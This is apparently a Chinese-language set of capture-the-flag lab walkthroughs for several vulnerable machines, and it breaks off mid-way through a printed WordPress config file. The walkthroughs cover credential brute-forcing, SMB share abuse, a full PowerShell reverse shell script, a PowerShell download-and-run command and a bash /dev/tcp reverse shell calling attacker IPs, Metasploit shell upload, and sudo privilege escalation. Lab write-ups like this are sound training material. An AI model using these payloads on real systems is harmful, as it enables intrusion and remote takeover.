
步骤二:后台登录
按照登录框测试流程,进入第二步尝试抓包进行密码爆破(用户名根据提示推测为campana):

密码为lovely,登录成功进去发现是个登录面板

步骤三:端点信息收集
端点重点分析内容:
/	根目录
/etc/passwd	查看靶机用户
/opt	查看靶机上安装的第三方软件
发现存在bob用户,尝试在他的/home/bob工作目录中寻找flag,但是没有权限访问
尝试访问/etc/shadow,也是没有权限
并且发现:

cat /opt/CMS\ Webmin.txt

得到了10000端口webmin服务登录的用户密码
santaclaus / FelizNavidad2024
Webmin 是一个基于 Web 的 Linux/Unix 系统管理工具,允许系统管理员通过浏览器远程管理服务器,而无需直接使用终端命令行。它提供了一个直观的 Web 界面,支持对系统的各种服务进行配置和管理
步骤四:Webmin开放端口利用
登录进Webmin,使用其中的Tools功能:

直接得到root权限,那么user的flag和root的flag全得到了……
Quokka(短尾矮袋鼠) Windows
靶机IP未知,需要自己去主动扫描网段寻找(比如我设置其网卡为NAT,子网地址为192.168.183.0,那么我将扫描的存活IP范围为192.168.157.0/24):
但是当我端口扫描的时候未发现任何开放的端口,可能是不知道主机密码的问题,我找了很久也没有找到解决方法,因此决定跳过这个靶场,通过WP来学习靶场的知识点
原文地址:Resolución del CTF QUOKKA
(补充:找到原因了,以后打靶场大伙要记得把代理关了……)
靶机IP:
192.168.18.71
步骤一:信息收集
端口扫描:

| 端口/协议 | 服务名称 | 作用与功能说明 | 协议与风险等级 |
|---|---|---|---|
| 80/tcp | Microsoft IIS Httpd 10.0 | - 提供Web服务(网站访问) - 标题显示为“Portfolio y Noticias Tech de Quokka” - 检测到支持TRACE方法(存在XSS攻击风险) | HTTP(高风险:需修复) |
| 135/tcp | Microsoft Windows RPC | - 远程过程调用(RPC)服务 - 用于Windows系统间通信和管理 - 常见于域控制器或文件服务器 | MS-RPC(中高风险) |
| 139/tcp | Microsoft NetBIOS-ssn | - 提供NetBIOS会话服务(局域网共享、打印机服务) - 依赖SMB协议(旧版) | SMBv1(高风险:已淘汰) |
| 445/tcp | Microsoft-DS | - 直接承载的SMB协议(文件共享、远程管理) - 若未打补丁易受永恒之蓝等攻击 | SMBv2(高风险) |
| 5985/tcp | Microsoft HTTPAPI | - Windows远程管理服务(WinRM) - 用于PowerShell远程执行命令和管理 | HTTP(中风险) |
我们可以看到139和445端口开放。SMB(Server Message Block)协议 的主要功能是提供 文件与打印机共享、远程管理(如通过 C$、ADMIN$ 等默认共享)。
步骤二:尝试匿名访问共享目录
当它们开放时,我们可以尝试探测共享目录权限(尤其是匿名访问权限):
smbmap -H [IP] -u 'Guest' -p ''
smbmap:用于枚举SMB(Server Message Block)共享目录和权限的工具。-H [IP]:指定目标主机的IP地址。-u 'Guest':使用Guest用户名尝试匿名登录(无需密码)。-p '':指定密码为空字符串(尝试空口令登录)。
| 共享名称 | 权限状态 | 描述/用途 | 风险等级 |
|---|---|---|---|
| ADMIN$ | NO ACCESS | 远程管理默认共享(系统级目录) | 高风险 |
| C$ | NO ACCESS | 默认系统盘共享(C盘根目录) | 高风险 |
| Compartido | READ, WRITE | 用户自定义共享目录(名称含“共享”) | 极高风险 |
| IPC$ | READ ONLY | 远程进程间通信(IPC)共享 | 中风险 |
可以使用smb协议访问靶机目录了:
smbclient -U guest% //192.168.1.48/Shared
在目录中发现了维护脚本.bat文件:

进行分析
@echo off
::
:: 系统备份维护
:: 此脚本每分钟执行一次,用于移动日志文件
:: 注意:请确保在拥有管理员权限的情况下不要修改此脚本
::
:: 提示:此脚本以提升的权限执行。确定没有其他东西吗?
::

REM 将日志文件移动到备份文件夹
echo 正在移动日志文件...
move "C:\Logos\*.log" "C:\Back up\ldLog$_"

:: 隐藏提示:你已访问此脚本,可操纵其行为。
:: 确保详细检查命令行。也许有利用此执行命令的方法。

REM 验证系统状态
echo 正在验证系统状态...
systeminfo > nul

REM 检查临时文件是否需要清理
echo 正在清理临时文件...
del /q "C:\Temp/*.*"

REM 提示:一切似乎都在控制之中,但真的如此吗?
REM 此脚本每分钟以管理员权限执行。也许有隐藏的东西。

:: 脚本结束
echo 操作完成。
exit
脚本以管理员权限 每分钟自动运行一次,我们可通过篡改脚本实现持续控制
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://192.168.1.36:80/shell.ps1')"
| 参数/命令组件 | 说明 | 安全风险等级 | 攻击用途 |
|---|---|---|---|
-NoP |
不加载PowerShell配置文件(-NoProfile) |
中风险 | 避免配置文件中的安全策略或日志记录干扰攻击载荷执行 |
-NonI |
非交互模式(-NonInteractive) |
中风险 | 防止用户交互中断攻击流程,适用于后台静默运行 |
-W Hidden |
隐藏窗口(-WindowStyle Hidden) |
高风险 | 规避用户或安全软件对可疑进程的视觉监控 |
-Exec Bypass |
绕过执行策略(-ExecutionPolicy Bypass) |
极高风险 | 无视系统设置的脚本执行限制(如禁止远程脚本),允许任意代码执行 |
iex(New-Object Net.WebClient).DownloadString('URL') |
从指定URL下载并立即执行PowerShell脚本(Invoke-Expression缩写为iex) |
步骤三:构造反弹shell脚本
开放端口:
python3 -m http.server 80

并构造powershell脚本:
# 配置攻击者监听地址和端口
$LHOST = "192.168.18.65"
$LPORT = 4444

# 初始化TCP连接和流对象
$TCPClient  = New-Object Net.Sockets.TCPClient($LHOST, $LPORT)
$NetworkStream = $TCPClient.GetStream()
$StreamReader  = New-Object IO.StreamReader($NetworkStream)
$StreamWriter  = New-Object IO.StreamWriter($NetworkStream)
$StreamWriter.AutoFlush = $true

# 定义接收命令的缓冲区
$Buffer = New-Object System.Byte[] 1024

try {
    # 保持连接,循环接收远程指令
    while ($TCPClient.Connected) {
        # 读取网络流中的可用数据
        while ($NetworkStream.DataAvailable) {
            $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length)
            $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData - 1)
        }

        # 执行命令并返回结果
        if ($TCPClient.Connected -and $Code.Length -gt 1) {
            try {
                # 执行命令并捕获输出
                $Output = Invoke-Expression $Code 2>&1
            } catch {
                # 捕获异常信息
                $Output = $_
            }

            # 将结果发送回攻击端
            $StreamWriter.Write("$Output`n")
            $Code = $null
        }
    }
} finally {
    # 关闭所有连接和流(确保资源释放)
    $TCPClient.Close()
    $NetworkStream.Close()
    $StreamReader.Close()
    $StreamWriter.Close()
}
步骤四:监听端口,获取反弹shell
CryptoLabyrinth(加密迷宫)
靶机IP:
192.168.20.128
Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
开放两个端口,尝试访问页面发现是apache应用部署默认页面:
(这里我用了自己写的edge插件,发现网站的注释)
目录扫描,什么都没出现。
看官方WP发现目录扫描使用的字典能够扫出/hidden目录,进行访问:
步骤二:分析已有信息
clue——线索
datos_sensibles_alice.txt——alice的敏感数据
importante_pista_alice.txt——alice的重要提示
informe_segur_bob.txt——bob的安全报告
numeros_suerte.txt——幸运数字
pista——提示
查看其中内容:
clue_aes:
找到散列来解密Alice的密码…

clue_bob:
鲍勃的私钥是碎片化的。收集所有的部分来解密你的密码!

datos_sensibles_alice:
Alice的敏感数据:此文件未留下任何线索。

importante_pista_alice:
提示:Alice的密码是加密的。

informe_segur_bob:
关键安全报告:此处无需深究。

numeros_suerte:
重要提示:幸运数字是7、14、21。解密Alice的密钥是supercomplexkey!

pista_aes:
你的搜寻由此开始:AES密钥已被妥善隐藏。
步骤三:解密
通过提示得到Alice的密钥,尝试解密alice_aes.enc:
openssl enc -aes-256-cbc -d -in alice_aes.enc -out alice_password.txt -k 'supercomplexkey!' -pbkdf2
| 参数/选项 | 值/行为 | 说明 |
|---|---|---|
openssl enc |
- | 调用 OpenSSL 的对称加密工具模块。 |
-aes-256-cbc |
AES-256-CBC 加密算法 | 使用 AES 算法,密钥长度 256 位,CBC 模式(密码块链模式)。 |
-d |
解密模式 | 对输入文件进行解密操作(默认是加密)。 |
-in alice_aes.enc |
输入文件为 alice_aes.enc |
需要解密的文件路径。 |
-out alice_password.txt |
输出文件为 alice_password.txt |
解密后的明文内容将保存到此文件。 |
-k 'supercomplexkey!' |
明文密码为 supercomplexkey! |
直接通过命令行传递密码(不安全,建议改用 -pass 参数从文件或环境变量读取)。 |
-pbkdf2 |
启用 PBKDF2 密钥派生函数 | 使用更安全的密钥派生方法(取代旧版 EVP_BytesToKey),默认迭代次数为 10,000 次。 |
解出alice的password:
superSecurePassword!
继续破解,将Bob密码的所有哈希值都放在一个文件中:
cat bob_password*.hash > bob_password.txt
用John the Ripper进行破解:
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt bob_password.txt

还是缺少一个密码没有破解出来,根据前面注释中得到的2LWxmDsW0**
尝试生成字典:
# 生成所有两位可打印字符组合(ASCII 33-126,共94个字符)
crunch 2 2 -f /usr/share/crunch/charset.lst mixalpha-numeric-all -o 2chars.txt

# 将前缀 "2LWxmDsW0" 与两位字符组合拼接,生成最终字典
awk '{print "2LWxmDsW0" $0}' 2chars.txt > custom_dict.txt
再次爆破破解密码:

步骤四:ssh连接
尝试连接,发现仅有bob/2LWxmDsW0AE的组合可以成功登录
其中bob的users.txt并不是我们的flag(user.txt),应水平越权至alice权限
步骤五:越权
查询sudo权限:
sudo -l


bob可以不用密码以alice用户权限运行/usr/bin/env
可以水平越权,得到flag:
sudo -u alice env /bin/sh
2.Flag de Root(ROOT权限下的 Flag)

步骤一:发现隐藏文件
以alice用户权限发现root密码隐藏文件:
步骤二:爆破登录
再次进行生成字典:
crunch 11 11 -t 2LWx%DsW0A% -f /usr/share/crunch/charset.lst mixalpha-numeric-all -o custom_dict.txt
进行hydra爆破:
hydra -l root -P custom_dict.txt ssh://192.168.20.128 -t 64

登录成功得到flag
TheFirstAvenger(第一复仇者)
靶机IP:
192.168.199.130
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:
扫描端口开放情况:

扫描其目录/wp1(孬,谁家字典包含这个)
访问扫描到的目录,发现其使用的是WordPress:

步骤二:WordPress插件漏洞
wpscan --url http://192.168.199.130/wp1/ -e ap,u -U admin -P top19576.txt --api-token
成功扫出admin用户的弱口令:

使用 Metasploit 获取 Shell:
use exploit/unix/webapp/wp_admin_shell_upload/
set USERNAME admin
set PASSWORD spongebob
set targeturi /wp1
set rhosts 192.168.199.130
exploit
msf的shell限制较多,因此反弹这个shell:
script /dev/null -c bash
bash -i >& /dev/tcp/172.21.121.156/1234 0>&1
步骤三:得到用户密码
www-data没有sudo权限
查看wordpress配置文件wp-config.php:
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the website, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wordpress' );

/** Database password */
define( 'DB_PASSWORD', '9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
 * Authentication unique keys and salts.
 *
 * Change these to different unique phrases! You can generate these using
